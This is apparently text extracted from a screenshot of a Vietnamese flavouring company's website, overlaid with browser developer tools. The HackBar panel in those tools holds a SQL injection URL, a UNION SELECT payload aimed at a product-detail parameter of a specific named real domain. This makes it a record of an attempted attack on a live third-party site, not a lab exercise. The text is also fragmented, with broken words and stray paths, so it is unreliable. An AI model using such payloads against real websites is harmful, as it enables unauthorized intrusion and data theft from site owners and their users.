 MINHKIENCO.,LTD
Click to enable Adobe Flash Player
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
LIÊN HỆ
DANH MỤC SẢN PHẨM
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
SẢN PHẨM MỚI
Nhập từ khóa tìm kiếm...
Tìm kiếm
Username
••••••••
Đăng nhập
Đăng ký
3
6
CÁC SẢN PHẨM KHÁC
Sản phẩm mới đang cập nhật !.
Elements
HackBar
»
1
1
LOAD URL
SPLIT URL
EXECUTE URL
URL
http://www.huonglieuminhkien.com/?
php=product_detail&cat=215&id=-244 UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14--
Enable POST
ADD HEADER
Console
top
Filte
4 hidden
ttp://www.huonglieuminhkien.com/8 404 (Not
Found)
This ?php=product_detail&…,10,11,12,13,14--:1
page includes a password or credit card input
in a non-secure context. A warning has been
added to the URL bar. For more information, see
https://goo.gl/zmWq3m.